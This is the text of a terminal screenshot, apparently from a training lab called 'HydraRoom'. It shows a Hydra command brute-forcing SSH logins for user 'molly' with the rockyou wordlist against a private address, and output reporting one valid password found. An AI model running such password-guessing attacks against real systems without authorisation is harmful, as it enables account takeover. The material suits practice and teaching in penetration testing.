 File Edit View Search Terminal Help
root@ip-10-201-33-210:~/Desktop/HydraRoom# hydra -l molly -P /usr/share/wordlists/rockyou.txt ssh://10.201.118.167
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-01 22:33:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.201.118.167:22/
[22][ssh] host: 10.201.118.167   login: molly   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-01 22:33:39
root@ip-10-201-33-210:~/Desktop/HydraRoom#